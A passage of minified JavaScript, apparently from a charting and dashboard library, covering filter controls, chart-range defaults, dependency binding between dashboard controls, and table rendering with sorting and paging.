C.nMd=function(){if(this.data){this.state=this.xa||{};if(!Aa(this.state))throw Error("mja");this.initialState=this.initialState||this.state;this.options=new XA([this.userOptions,this.Fnc()||{}]);this.y9b(this.data,this.options,this.state);if(!this.ma){var a=ZA(this.options,"ui.type",this.BWb());if(typeof a==="string"){a:{if(typeof a!=="string")throw Error("pja`"+typeof a);var c=Unq.LEc(a);var e=AFo().getWindow();c=ea(["google.visualization."+c,"gviz.controls.ui."+c,c]);for(var f=c.next();!f.done;f=
c.next())if(f=va(f.value,e),typeof f==="function"){e=f;break a}if(!Unq.L3c)throw Error("qja`"+a);e=null}if(typeof e!=="function")throw Error("oja`"+a);}else e=a;this.ma=e?new e(this.container):null;if(!this.ma)throw Error("nja");this.oa=Gmq(this.ma,"uichange",this.XRe.bind(this))}this.ma.Enc(this.state,this.PYb(this.data,this.options));this.state=this.ma.getState();Lmq(this,"ready",null)}};C.XRe=function(a){this.state=this.ma.getState();Lmq(this,"statechange",a)};function h3r(a){g3r.call(this,a)}E(h3r,g3r);h3r.prototype.apply=function(){if(!this.NA())throw Error("rja");return this.qa(this.NA(),this.getOptions(),this.getState())};h3r.prototype.qa=function(a){return new x4(a)};function i3r(a){g3r.call(this,a);this.va=null}E(i3r,h3r);i3r.prototype.BWb=function(){return e3r};i3r.prototype.y9b=function(a,c,e){this.clear();this.va=f3r(a,c);c=a.Zi(this.va);if(c=="string"||c=="boolean")throw Error("sja`"+c);e.__data__=a};i3r.prototype.qa=function(a,c,e){a=new x4(a);c=e.range;if(Laa(c)!="object")return a;e=c.start;c=c.end;if(e==null&&c==null)return a;Mnq(a,a.D4a([{column:this.va,minValue:e,maxValue:c}]));return a};function j3r(a){g3r.call(this,a);this.wa=null;this.va=-1}E(j3r,h3r);j3r.prototype.Fnc=function(){return{matchType:"prefix",caseSensitive:!1,useFormattedValue:!1}};j3r.prototype.PYb=function(a,c){a=h3r.prototype.PYb.call(this,a,c);a.label==null&&(a.label=this.wa);return a};j3r.prototype.y9b=function(a,c){this.clear();this.va=f3r(a,c);this.wa=a.uA(this.va)};
j3r.prototype.qa=function(a,c,e){var f=aB(c,"caseSensitive"),g=$A(c,"matchType"),h=aB(c,"useFormattedValue"),k=this.va;c=[];e=String(e.value);if(!e)return new x4(a);f||(e=e.toLowerCase());for(var p=0;p<a.Qm();p++){var q=h?a.wl(p,k):""+a.getValue(p,k);f||(q=q.toLowerCase());switch(g){case "exact":q===e&&c.push(p);break;case "any":q.indexOf(e)!==-1&&c.push(p);break;default:q.indexOf(e)===0&&c.push(p)}}a=new x4(a);Mnq(a,c);return a};function k3r(a,c,e,f){oy.call(this,f);this.label=a;this.ma=this.oa=null;this.va=c==="vertical";this.qa=e||""}E(k3r,oy);k3r.prototype.Xa=function(){var a=document.createElement("div");this.mc(a);this.oa=document.createElement("label");this.oa.className="google-visualization-controls-label";this.oa.textContent=this.label+this.qa;a.appendChild(this.oa);this.ma=document.createElement("div");this.va||yz(this.ma,"goog-inline-block");a.appendChild(this.ma)};k3r.prototype.Uu=y(!1);k3r.prototype.jd=w("ma");
k3r.prototype.addElement=function(a){this.ma.appendChild(a)};function l3r(a){d3r.call(this,a);this.hw=0;this.input=null}E(l3r,d3r);l3r.prototype.getState=function(){return{value:this.input?this.input.value:null}};
l3r.prototype.Enc=function(a,c){c=c||{};if(c.label){var e=c.labelStacking==="vertical"?"vertical":"horizontal";var f;c.labelSeparator&&(f=String(c.labelSeparator));e=new k3r(String(c.label),e,f)}else e=null;e||(e=new oy);e.render(this.container);f=c.cssClass?String(c.cssClass):"google-visualization-controls-stringfilter";yz(e.Ja(),f);f=document.createElement("input");f.setAttribute("id",Ba(this.container)+"-input");"value"in a&&a.value&&(f.value=String(a.value));"placeholder"in c&&f.setAttribute("placeholder",
c.placeholder);"realtimeTrigger"in c&&!c.realtimeTrigger?(this.addEventListener(f,"keydown",this.oa,!1,this),this.addEventListener(f,"change",this.ma,!1,this)):this.addEventListener(f,"keyup",this.oa);this.input=f;e.jd().appendChild(this.input)};l3r.prototype.oa=function(a){var c=this;this.hw&&Rn(this.hw);a.keyCode===13?(this.ma(),a.preventDefault()):this.hw=Qn(function(){c.hw=0;c.ma()},200)};l3r.prototype.ma=function(){Lmq(this,"uichange",null)};function m3r(a){j3r.call(this,a)}E(m3r,j3r);m3r.prototype.BWb=function(){return l3r};function n3r(a){y4.call(this,"control",a)}E(n3r,y4);n3r.prototype.g6a=w("visualization");n3r.prototype.Aia=function(){return this.g6a()};var o3r={annotationsWidth:25,annotationsFilter:"off",scaleValues:null,dateFormat:"MMMM dd, yyyy",displayRangeSelector:!0,displayAnnotations:!0,displayAnnotationsFilter:!1,displayZoomButtons:!0,zoomButtons:{"1-second":{label:"1s",offset:[0,0,1]},"5-seconds":{label:"5s",offset:[0,0,5]},"10-seconds":{label:"10s",offset:[0,0,10]},"15-seconds":{label:"15s",offset:[0,0,15]},"1-minute":{label:"1min",offset:[0,1,0]},"5-minutes":{label:"5min",offset:[0,5,0]},"10-minutes":{label:"10min",offset:[0,10,0]},"15-minutes":{label:"15min",
offset:[0,15,0]},"1-hour":{label:"1h",offset:[1,0,0]},"6-hours":{label:"6h",offset:[6,0,0]},"1-day":{label:"1d",offset:[1,0,0,0,0]},"5-days":{label:"5d",offset:[5,0,0,0,0]},"1-week":{label:"1w",offset:[7,0,0,0,0]},"1-month":{label:"1m",offset:[1,0,0,0,0,0]},"3-months":{label:"3m",offset:[3,0,0,0,0,0]},"6-months":{label:"6m",offset:[6,0,0,0,0,0]},"1-year":{label:"1y",offset:[1,0,0,0,0,0,0]},max:{label:"max",range:{start:null,end:null}}},zoomButtonsOrder:"1-hour 1-day 5-days 1-week 1-month 3-months 6-months 1-year max".split(" "),
displayLegendDots:!0,displayDateBarSeparator:!0,displayExactValues:!1,fill:0,lclt:0,labelColors:null,allowHtml:!1},p3r={annotations:{textStyle:{fontSize:10,auraColor:"none"},boxStyle:{stroke:"#888888",strokeWidth:.5,rx:2,ry:2,gradient:{color1:"#eeeeee",color2:"#dddddd",x1:"0%",y1:"0%",x2:"0%",y2:"100%",useObjectBoundingBoxUnits:!0}}},backgroundColor:"#ffffff",chartArea:{width:"100%",backgroundColor:"#ffffff"},height:200,width:"100%",hAxis:{baselineColor:"none",slantedText:!1,maxAlternation:1,gridlines:{count:-1},
textStyle:{fontSize:9}},vAxis:{baselineColor:"#ababab",gridlines:{count:-1,color:"#ECECF7"},textPosition:"in",inTextPosition:"high",viewWindowMode:"maximized"},legend:{position:"none",alignment:"end"},colors:IQr,targetAxisIndex:1,focusTarget:"category",tooltip:{trigger:"none"},candlestick:{hollowIsRising:!0},forceIFrame:!1,animation:{duration:0}},q3r={filterColumnIndex:0,ui:{chartType:"AreaChart",chartOptions:{chartArea:{width:"100%",height:"100%",backgroundColor:{fill:"#ffffff",stroke:"#ababab",
strokeWidth:.5}},height:40,width:"100%",backgroundColor:"#ffffff",areaOpacity:.1,lineWidth:1,forceIFrame:!1,hAxis:{baselineColor:"none",slantedText:!1,maxAlternation:1,gridlines:{},textPosition:"in",textStyle:{fontSize:9}},vAxis:{baselineColor:"none",scaleType:"mirrorLog"}},sideScreenColor:{fill:"#f2f2f2",fillOpacity:.75},zoomAroundSelection:!0,chartView:{columns:[0,1]}}},r3r={width:"100%",height:"100%",allowHtml:!0,sortAscending:!1,sortColumn:0};function s3r(){this.ma=new Map;this.oa=new Map;this.qa=new Map}function t3r(a,c,e){u3r(a,c,e)||(a.VKa(c),a.VKa(e),v3r(a,c,e,a.oa),v3r(a,e,c,a.qa))}C=s3r.prototype;C.clear=function(){this.ma.clear();this.oa.clear();this.qa.clear()};C.isEmpty=function(){return this.ma.size===0};C.isValid=function(){try{return w3r(this),!0}catch(a){return!1}};C.Nj=function(){return this.ma.size};C.getValues=function(){return Array.from(this.ma.values())};C.contains=function(a){return this.ma.has(this.getKey(a))};
function u3r(a,c,e){c=a.getKey(c);return a.oa.has(c)&&a.oa.get(c).has(a.getKey(e))}C.isRoot=function(a){return this.contains(a)?!this.qa.has(this.getKey(a)):!1};C.Uca=function(a){if(!this.contains(a))return null;var c=this.qa.get(this.getKey(a));if(!c)return null;a=[];c=ea(c);for(var e=c.next();!e.done;e=c.next())a.push(this.ma.get(e.value));return a};
C.yB=function(a){if(!this.contains(a))return null;var c=this.oa.get(this.getKey(a));if(!c)return null;a=[];c=ea(c);for(var e=c.next();!e.done;e=c.next())a.push(this.ma.get(e.value));return a};function x3r(a){if(a.isEmpty())return[];for(var c=[],e=ea(a.oa.keys()),f=e.next();!f.done;f=e.next())f=f.value,a.qa.has(f)||c.push(a.ma.get(f));if(c.length===0)throw Error("tja");return c}
function w3r(a){for(var c=y3r(a.qa),e=[],f=Sh(x3r(a),function(r){return this.getKey(r)},a);f.length>0;){for(var g=[],h=0;h<f.length;h++){var k=f[h];e.push(a.ma.get(k));var p=a.oa.get(k);if(p){p=ea(p);for(var q=p.next();!q.done;q=p.next())q=q.value,c.get(q).delete(k),c.get(q).size===0&&(c.delete(q),g.push(q))}}f=g}if(e.length!==a.ma.size)throw Error("uja");}C.clone=function(){return this.isEmpty()?new s3r:s3r.prototype.lpb.apply(this,x3r(this))};
C.lpb=function(){var a=new s3r;if(arguments.length===0)return a;for(var c=0;c<arguments.length;c++)z3r(this,arguments[c],a);return a};function z3r(a,c,e){var f=a.yB(c);if(f){f=ea(f);for(var g=f.next();!g.done;g=f.next())g=g.value,t3r(e,c,g),z3r(a,g,e)}}C.getKey=function(a){var c=typeof a;return c==="object"&&a||c==="function"?"o"+Ba(a):c.charAt(0)+a};C.VKa=function(a){this.ma.set(this.getKey(a),a)};C.removeNode=function(a){this.ma.delete(this.getKey(a))};
function v3r(a,c,e,f){var g=f.get(a.getKey(c));g||(g=new Set,f.set(a.getKey(c),g));g.add(a.getKey(e))}function A3r(a,c,e,f){f.has(a.getKey(c));var g=f.get(a.getKey(c));g.delete(a.getKey(e));g.size===0&&f.delete(a.getKey(c))}function B3r(a,c){return!a.oa.has(a.getKey(c))&&!a.qa.has(a.getKey(c))}function y3r(a){var c=new Map;a=ea(a.entries());for(var e=a.next();!e.done;e=a.next()){var f=ea(e.value);e=f.next().value;f=f.next().value;c.set(e,new Set(f))}return c};function C3r(a){Hi.call(this);this.wa={};this.qa={};this.va=null;this.listeners=[];this.oa=null;this.ma=new s3r;this.selection=new RQr;this.IM=new vPr(this,a)}E(C3r,Hi);C=C3r.prototype;C.getSelection=function(){return this.selection.getSelection()};C.pb=function(){this.clear();Hi.prototype.pb.call(this)};C.clear=function(){Qh(this.listeners,function(a){Nmq(a)});this.listeners=[];this.oa=null;this.ma.clear()};C.handleError=function(a){wPr(this.IM,a)};
C.bind=function(a,c){if(D3r(a)&&typeof a.Aia==="function")if(D3r(c)){var e=Ba(a);if(Ba(c)===e)this.handleError("Cannot bind a control to itself.");else{e=[];this.ma.contains(a)||e.push(a);this.ma.contains(c)||e.push(c);t3r(this.ma,a,c);if(this.ma.isValid())var f=!0;else this.handleError("The requested control and participant cannot be bound together, as this would introduce a dependency cycle"),f=!1;if(f)for(a=0;a<e.length;a++)c=e[a],this.listeners.push(Gmq(c,"statechange",this.Rfe.bind(this,c))),
this.listeners.push(Gmq(c,"ready",this.Pfe.bind(this,c))),this.listeners.push(Gmq(c,"error",this.Ofe.bind(this,c))),c.getChart&&this.listeners.push(Gmq(c,"select",this.Qfe.bind(this,c)));else e=this.ma,u3r(e,a,c)&&(A3r(e,a,c,e.oa),A3r(e,c,a,e.qa),B3r(e,a)&&e.removeNode(a),B3r(e,c)&&e.removeNode(c))}}else this.handleError(c+" does not fit either the Control or Visualization specification.");else this.handleError(a+" does not fit the Control specification.")};
function D3r(a){return Aa(a)&&typeof a.draw==="function"&&typeof a.setDataTable==="function"}C.Rfe=function(a){this.ma.contains(a);this.oa=this.oa||new E3r(this);F3r(this.oa,a)};
C.Pfe=function(a){this.ma.contains(a);var c;if(c=D3r(a)&&typeof a.Aia==="function"){c=a.Aia();if(Aa(c))if(typeof c.qa==="function")a:{c=this.ma;for(var e=c.lpb(a),f=e.getValues(),g=0;g<f.length;g++){var h=f[g];if(h!==a&&e.Uca(h).length!==c.Uca(h).length){c=!1;break a}}c=!0}else c=typeof c.apply==="function"?!0:!1;else c=!1;c=!c}c?this.handleError(a+" does not fit the Control specification while handling 'ready' event."):(this.oa=this.oa||new E3r(this),F3r(this.oa,a))};
function G3r(a,c){var e=c.row;c=c.column;if(e!=null||c!=null)e==null?(a=a.selection,a.qa.has(String(c))&&a.qa.delete(String(c))):c==null?VQr(a.selection,e):YQr(a.selection,e,c)}
C.Qfe=function(a){var c=this;this.ma.contains(a);var e=Ba(a),f=a.Dc().getSelection();this.wa[e]||(this.wa[e]=new RQr);f=f.map(function(h){for(var k=a.NA();k!==c.va;){var p=k;h={row:h.row==null?null:p.z0(h.row),column:h.column==null?null:p.z0(h.column)};h.row!=null&&h.row<0&&(h.row=null);h.column!=null&&h.column<0&&(h.column=null);if(h.row==null&&h.column==null)return null;k=k.NA()}return h}).filter(function(h){return h!=null});var g=this.wa[e].setSelection(f);f=g.D_.getSelection();g=g.removed.getSelection();
Qh(f,function(h){var k=h.row+","+h.column;c.qa[k]||(c.qa[k]=new Set);c.qa[k].add(e);k=h.row;h=h.column;if(k!=null||h!=null)k==null?c.selection.qr(h):h==null?c.selection.add("row",[k]):c.selection.add("cell",[k,h])});Qh(g,function(h){var k=h.row+","+h.column;c.qa[k]?(c.qa[k].delete(e),c.qa[k].size===0&&G3r(c,h)):G3r(c,h)})};C.Ofe=function(a){this.ma.contains(a);this.oa&&this.oa.handleError(a)};
function H3r(a,c){c?Lmq(a,"ready",null):a.handleError("One or more participants failed to draw()");a.oa=null}
function I3r(a,c){if(c.length===1)return c[0];var e=c[0],f=Ima(c,1),g=new Set(J3r(a,f[0]));for(c=1;c<f.length&&(g=zFr(g,new Set(J3r(a,f[c]))),g.size!==0);c++);c=[];for(var h=0;h<e.Qm();h++)g.has(K3r(a,e,h))&&c.push(h);g=new Set(L3r(a,f[0]));for(h=1;h<f.length&&(g=zFr(g,new Set(L3r(a,f[h]))),g.size!==0);h++);f=[];for(h=0;h<e.Yl();h++)g.has(M3r(a,e,h))&&f.push(h);a=new x4(e);Mnq(a,c);Lnq(a,f);return a}function J3r(a,c){for(var e=[],f=0;f<c.Qm();f++){var g=K3r(a,c,f);g!=null&&e.push(g)}return e}
function K3r(a,c,e){for(;c!==a.va;)e=c.z0(e),c=c.NA();return e}function L3r(a,c){for(var e=[],f=0;f<c.Yl();f++){var g=M3r(a,c,f);g!=null&&e.push(g)}return e}function M3r(a,c,e){for(;c!==a.va&&e!==-1;)e=Nnq(c,e),c=c.NA();e===-1&&(e=null);return e}function E3r(a){this.qa=a;this.oa={};this.ma=a.ma.clone();a=this.ma.getValues();for(var c=0;c<a.length;c++)this.transition(a[c],"ready")}C=E3r.prototype;C.start=function(a){E3r.prototype.XQc.apply(this,a);for(var c=0;c<a.length;c++)N3r(this,a[c])};
function F3r(a,c){if(a.ma.contains(c)){switch(a.getState(c)){case "pending":break;case "error":break;case "drawing":a.transition(c,"ready");O3r(a,c);break;case "ready":a.XQc(c);O3r(a,c);break;default:a.getState(c)}P3r(a)}}C.handleError=function(a){if(this.ma.contains(a)){switch(this.getState(a)){case "pending":case "ready":case "error":break;case "drawing":this.transition(a,"error");a=this.ma.lpb(a).getValues();for(var c=1;c<a.length;c++)this.transition(a[c],"error");break;default:this.getState(a)}P3r(this)}};
function P3r(a){var c=0;Tdo(a.oa,function(e){if(e==="error")c++;else if(e!=="ready")return!1;return!0},a)&&H3r(a.qa,c===0)}C.getState=function(a){return this.oa[Ba(a)]};C.transition=function(a,c){this.oa[Ba(a)]=c};C.XQc=function(){for(var a=this.ma.lpb.apply(this.ma,ia(ra.apply(0,arguments))),c=a.getValues(),e=0;e<c.length;e++)a.isRoot(c[e])||this.transition(c[e],"pending")};function N3r(a,c){a.transition(c,"drawing");a=LFo(function(){c.A7()},a.handleError.bind(a,c));Qn(a)}
function O3r(a,c){var e=a.ma.yB(c);if(e){if(!(c instanceof n3r))throw Error("vja");c=c.Aia();c.Gnc&&c.Gnc(e);for(c=0;c<e.length;c++){var f=e[c];a:{var g=a;var h=g.ma.Uca(f);if(h)for(var k=0;k<h.length;k++)if(g.getState(h[k])!=="ready"){g=!1;break a}g=!0}g&&(g=Q3r(a,f),f.aI(g),N3r(a,f))}}}function Q3r(a,c){c=a.ma.Uca(c).map(function(e){e=e.Aia();if(typeof e.apply==="function")return e.apply.call(e)});return I3r(a.qa,c)};function R3r(a){Hi.call(this);this.container=a;this.ma=new C3r(this.container);Fi(this.qa);this.qa=Gmq(this.ma,"ready",this.UFc.bind(this,"ready"));Fi(this.oa);this.oa=Gmq(this.ma,"error",this.UFc.bind(this,"error"))}E(R3r,Hi);C=R3r.prototype;C.pb=function(){this.clear();Fi(this.qa);Fi(this.oa);Fi(this.ma);Hi.prototype.pb.call(this)};C.clear=function(){Nmq(this.qa);Nmq(this.oa);this.ma.clear()};
C.bind=function(a,c){Array.isArray(a)||(a=[a]);Array.isArray(c)||(c=[c]);for(var e=0;e<a.length;e++)for(var f=0;f<c.length;f++)this.ma.bind(a[e],c[f]);return this};C.getSelection=function(){return this.ma.getSelection()};C.UFc=function(a,c){Lmq(this,a,c||null)};function S3r(a){for(var c=0,e=0;e<a.length;e++)c+=a[e];return c/a.length};function T3r(a,c,e){FA.call(this,a,c||SAc.getInstance(),e)}Ga(T3r,FA);Ez("goog-custom-button",function(){return new T3r(null)});function U3r(a,c,e,f){this.ma=a;this.oa=c;this.qa=e;this.va=f;this.selected=!1}U3r.prototype.Hd=ba("selected");U3r.prototype.isSelected=w("selected");function V3r(a,c,e){this.wa=a;this.uH=0;this.qa=null;this.ma=-1;this.oa=!1;this.xa=this.za=null;a=a.Qm();var f=ZA(c,"pagingButtons");this.xa===null&&(f=ZA(c,"pagingButtonsConfiguration"));var g=null;f!==null&&(g=Number(f)||0);var h=c.ox("pageSize");h===0&&(h=null);this.Aa=$A(c,"page","disable")!=="disable"||f!=null||h!=null;this.Ba=f||"auto";this.xa=g;this.Aa&&(h!=null||g!=null&&g!==0||(h=10),typeof h!=="number"||g!=null&&g!==0||(g=Math.ceil(a/h)),h==null&&typeof g==="number"&&(h=Math.ceil(a/g)));
this.pageSize=h||a;this.va=Math.ceil(a/this.pageSize);this.Da=bB(c,"firstRowNumber",1);this.Ca=e==="enable"}V3r.prototype.Q$=function(a){this.uH=Math.max(0,Math.min(this.va-1,a))};function W3r(a){for(var c=X3r(a),e=[],f={},g=c.start;g<=c.end;g++){var h=Y3r(a,g);f[h.ma]=h.qa;e.push(h)}a.za=f;return e}function Z3r(a){return Y3r(a,X3r(a).start)}function $3r(a,c){a.za||W3r(a);a=a.za[c];return a!=null?a:-1}
function X3r(a){var c=a.pageSize*a.uH,e=c+a.pageSize-1;e=Math.min(a.wa.Qm()-1,e);return new nq(c,e)}function Y3r(a,c){var e=a.qa,f=a.Da;a=X3r(a).start;return new U3r(e?e[c]:c,c,c-a,c+f)}function a4r(a){if(a.Ca&&a.ma!==-1){var c=a.wa.WOa([{column:a.ma,desc:a.oa}]),e=MCr(a.wa),f=c.map(function(g){return e[g]});Mnq(a.wa,f);a.qa=a.qa?c.map(function(g){return a.qa[g]}):c}else a.qa=null};function b4r(a){yPr.call(this,a);this.Ib=!0;this.page=this.options=this.Cb=this.data=this.Aa=this.qa=this.Ma=null;this.Ca=-1;this.tb=!1;this.sN=this.Ba=null;this.Ua=0;this.oa=null;this.lb=this.Ia=this.Ea=!1;this.sort="enable";this.zb=!0;this.va={};this.wb=this.Qa=this.za=this.ib=this.q7a=this.gb=this.xa=null;this.bx=AFo();this.wa=new RQr}E(b4r,yPr);C=b4r.prototype;
C.pMa=function(a,c,e){e=e===void 0?{}:e;if(!c)throw Error("cja");a=this.options=new XA([e]);this.Ea=aB(a,"allowHtml",!1);this.Ia=aB(a,"allowHtmlSafely",!1);aB(a,"sanitizeHtml",!1);this.lb=aB(a,"showRowNumber",!1);this.sort=$A(a,"sort","enable");this.zb=aB(a,"useHeaderClickCapture",!0);this.wa.clear();this.data=c;this.Cb=new x4(this.data);this.ma=new V3r(this.Cb,this.options,this.sort);if(this.tb=this.data.Qm()>0){(c=a.ox("startPage"))&&this.ma.Q$(c);c=a.ox("sortColumn");if(this.sort!=="disable"&&
c!=null){e=aB(a,"sortAscending",!0);var f=this.ma;f.ma=c;f.oa=!e;a4r(f)}this.Aa=Z3r(this.ma)}this.Ua=bB(a,"scrollLeftStartPosition",0);this.Ca=Math.max(-1,bB(a,"frozenColumns",-1));this.qa=Ej(c4r);d4r(this);a=!0;this.Ib&&(a=e4r(this),this.Ib=!1);this.pe();a?(this.bx.removeNode(this.Ma),Lmq(this,"ready",null)):this.v2c(0)};
C.pe=function(a){var c=this.options,e=this.bx;a||(this.clear(),this.Lb=hIa(this.container));this.page=null;this.oa||(this.oa=new Lk);a=this.Ca;var f=$A(c,"width",""),g=$A(c,"height",""),h=this.va.content;h||(h=e.Xa("DIV",{"class":"google-visualization-table",style:"position:relative; z-index:0"}),this.va.content=h,e.appendChild(this.container,h));Ro(h,{visibility:"hidden","max-width":"100%","max-height":"100%"});f&&(f=f4r(f),Ro(h,{width:f}));g&&(g=f4r(g));var k=this.xa=g4r(this,h),p=this.gb=yk(e,
"table",null,k)[0],q=aB(c,"keepScrollPosition",!1),r=this.Ua,u=0;q&&this.xa&&(r=this.xa.scrollLeft,u=this.xa.scrollTop);Ro(k,{overflow:"auto","max-width":"100%","max-height":"100%"});q=g&&g.toString().indexOf("%")===-1;f&&(Ro(h,{width:f}),Ro(k,{width:"100%"}),Ro(p,{width:"100%"}));g&&(Ro(h,{height:g}),f=g,g.toString().indexOf("%")>-1&&(f="100%"),Ro(k,{height:f}),Ro(p,{height:f}));!g&&this.Lb.height>0&&(g=hIa(h).height,p=hIa(k).height,g<p&&Ro(h,{height:"100%"}),Ro(k,{height:"100%"}));this.za=null;
h4r(this);this.ma.Aa&&(g=this.va["paging-controls"],g||(g=e.Xa("DIV"),zz(g,this.qa.Oyd),this.va["paging-controls"]=g,p=e.Xa("DIV"),Ro(p,{clear:"both",width:"100%",height:"0px"}),this.va["clear-float"]=p),e.Ze(g),Ro(k,{height:""}),i4r(this,h),e=hIa(h).height-gIa(g).height,e>0&&(this.Lb.height>0||q)&&Ro(k,{height:e+"px"}));aB(c,"rtlTable",!1)&&a===-1&&(this.gb.style.direction="rtl");k.scrollTop=u;k.scrollLeft=r;Ro(h,{visibility:""})};
function h4r(a){function c(){a.ib=null;var p=e.scrollTop,q=p+"px",r=e.scrollLeft,u=r+"px";h&&(yz(e,"doneScrolling"),Az(e,"scrolling"));Hj?(p!==g&&a.za.forEach(function(x){Ro(x,{"-moz-transform":"translateY("+(p-1)+"px)"})}),r!==k&&a.Qa.forEach(function(x){Ro(x,{"-moz-transform":"translateX("+u+")"})}),a.wb.forEach(function(x){Ro(x,{"-moz-transform":"translate3D("+u+","+(p-1)+"px,0)"})})):(p!==g&&a.za.forEach(function(x){Ro(x,{top:q})}),r!==k&&a.Qa.forEach(function(x){Ro(x,{left:u})}));g=p;k=r}var e=
a.xa,f=a.bx,g,h=$A(a.options,"scrollTransition","disable")==="enable";h&&(yz(e,"scrolling"),Az(e,"doneScrolling"));if(!a.za){var k=g=0;a.za=ci(a.q7a.childNodes);a.Qa=ci(f.Ql("frozen-column",a.gb));Hj&&(a.wb=[],a.za.forEach(function(p){vz(p,"frozen-column")&&(a.wb.push(p),$h(a.za,p),$h(a.Qa,p))}))}a.ib&&clearTimeout(a.ib);h?a.ib=setTimeout(c,10):c()}
function g4r(a,c){var e=a.bx,f=a.options,g=a.qa,h=a.data,k=j4r(h);g=k4r(h,g);h=!1;var p=null,q=a.va["scroll-pane"];q?(h=!0,p=yk(e,"table",null,q)[0],c=a.q7a,l4r(a,c,g)):(q=a.bx.Xa("DIV",{style:"position: relative;"}),e.appendChild(c,q),a.va["scroll-pane"]=q,a.oa.listen(q,"scroll",function(){h4r(a)}),c=a.q7a=l4r(a,null,g));var r=f.bCa("frozenColumnsBackground"),u=a.Ca+(a.lb?1:0),x=e.yB(c);Qh(x,function(z,A){A<u&&(yz(z,"frozen-column"),r&&Ro(z,{"background-color":r}))});u>0&&x.length>u&&yz(x[u-1],"last-frozen-column");
h?m4r(a,p,c,f,g,k):(p=m4r(a,null,c,f,g,k),e.appendChild(q,p));return q}
function m4r(a,c,e,f,g,h){var k=a.data,p=a.bx,q=a.qa;if(c)e=yk(p,"tbody",null,c)[0],nk(e);else{c=p.Xa("TABLE",{cellspacing:"0"});zz(c,q.YNb);var r=p.Xa("THEAD");p.appendChild(c,r);p.appendChild(r,e);e=p.Xa("TBODY");p.appendChild(c,e)}r=new LEc({fractionDigits:0,pattern:"#"});var u=f.bCa("frozenColumnsBackground");a.page==null&&(a.page=a.tb?W3r(a.ma):[]);var x=a.page,z=a.Ca;f=aB(f,"alternatingRowStyle",!0);f=f!=null?f:!0;for(var A=0;A<x.length;A++){var B=A%2===0,F=x[A],I=F.ma,K=a.wa.ma.has(String(I)),
S=k.IOa(I,"rowColor"),V=k.IOa(I,"className");F.Hd(K);I=p.Xa("TR");V&&uz(I,V);K&&zz(I,q.ulb);f?zz(I,B?q.gOb:q.Arc):zz(I,q.gOb);a.oa.listen(I,"mousedown",a.eje.bind(a,F));a.oa.listen(I,"mouseover",a.gje.bind(a,F));a.oa.listen(I,"mouseout",a.fje.bind(a,F));p.appendChild(e,I);a.lb&&(B=p.Xa("TD"),zz(B,q.ZNb),zz(B,q.Tqc),p.appendChild(I,B),p.appendChild(B,p.createTextNode(r.LA(F.va))),S&&Ro(B,{"background-color":S}),z>=0&&(yz(B,"frozen-column"),0===z&&yz(B,"last-frozen-column"),u&&Ro(B,{"background-color":u})));
B=k.Yl();for(K=0;K<B;K+=V){var fa=F.ma,ha=g[K];(V=k.getProperty(fa,K,"className"))&&typeof V==="string"&&(ha=ha.concat(wh(V).split(/\s+/)));V=(V=Number(k.getProperty(fa,K,"__td-colSpan")))&&Math.min(V,B-K);if(!V||V<=1)V=1;var na=p.Xa("TD",{colSpan:V});zz(na,ha||[]);zz(na,q.ZNb);p.appendChild(I,na);S&&Ro(na,{"background-color":S});ha=k.getValue(fa,K);var sa=k.wl(fa,K);ha==null?sa=vh(wi(sa))?"\u00a0":sa:h[K]==="boolean"&&(sa=ha?"\u2714":"\u2717");if(a.Ea||a.Ia){if(Mh(na,ATr(sa)),fa=k.getProperty(fa,
K,"style"))na.style.cssText=String(fa)}else p.appendChild(na,p.createTextNode(sa));K<=z-1&&(yz(na,"frozen-column"),K===z-1&&yz(na,"last-frozen-column"),u&&Ro(na,{"background-color":u}))}}return c}
function l4r(a,c,e){function f(A){var B=["unsorted","sort-descending","sort-ascending"],F=a.ma.ma;Qh(A.childNodes,function(I){var K=I.index;Bz(I,B);if(k){var S=0;F===K&&(S=a.ma.oa?1:2);yz(I,B[S])}})}var g=a.data,h=a.qa,k=a.sort!=="disable"&&g.Qm()>0;if(c)return f(c),c;c=a.bx;var p=g.Yl(),q=c.Xa("TR");zz(q,h.zrc);if(a.lb&&g.Yl()>0){var r=c.Xa("TH");zz(r,h.bOb);r.textContent="\u00a0";c.appendChild(q,r)}for(var u=0;u<p;u++){r=c.Xa("TH",{index:u});zz(r,h.bOb);zz(r,e[u]||[]);c.appendChild(q,r);var x=g.uA(u),
z=r;a.Ea||a.Ia?Mh(z,ATr(x)):c.appendChild(z,c.createTextNode(x));k&&(x=c.Xa("SPAN"),zz(x,h.kAd),c.appendChild(r,x),r.setAttribute("tabindex",0),r.setAttribute("role","button"),r.setAttribute("aria-label","Sort column"));a.oa.listen(r,"click",a.MGc.bind(a,u),a.zb);a.oa.listen(r,"keypress",a.P$d.bind(a,u),a.zb)}f(q);return q}
function i4r(a,c){var e=a.bx,f=a.qa,g=a.options.oda("pagingSymbols",{}),h=g.prev;g=g.next;var k=a.Ea||a.Ia;if(h)if(k){var p=e.Xa("SPAN");Mh(p,ATr(h))}else p=String(h);else p=e.Xa("SPAN",{alt:"previous"}),zz(p,f.Tyd);g?k?(h=e.Xa("SPAN"),Mh(h,ATr(g))):h=String(g):(h=e.Xa("SPAN",{alt:"next"}),zz(h,f.Qyd));Fi(a.Ba);Fi(a.sN);g=a.Ba=new T3r(p);h=a.sN=new T3r(h);g.SD(2);h.SD(1);a.oa.listen(g,"action",function(){n4r(a,!1)},!1);a.oa.listen(h,"action",function(){n4r(a,!0)},!1);o4r(a);p=a.va["paging-controls"];
e.appendChild(c,p);e.appendChild(c,a.va["clear-float"]);g.render(p);h.render(p);if(!(a.ma.va<=1)){var q=e.Xa("DIV");zz(q,f.Syd);e.appendChild(p,q);h=a.ma.va;var r=a.ma.uH;c=a.ma.xa||h;if(c==null||c>0)p=p4r(0,r-1),g=p4r(r+1,h-1),g=p.concat(r,g).map(function(u){return{n:u,current:r===u}}),p=Math.max(0,p.length-Math.floor((c-1)/2)),h=Math.min(h,p+c),p=Math.max(0,h-c),g=g.slice(p,h),g.forEach(function(u){var x=u.n;u=e.Xa("A",{href:"javascript:void(0)","class":u.current?"current":""});zz(u,f.Ryd);u.textContent=
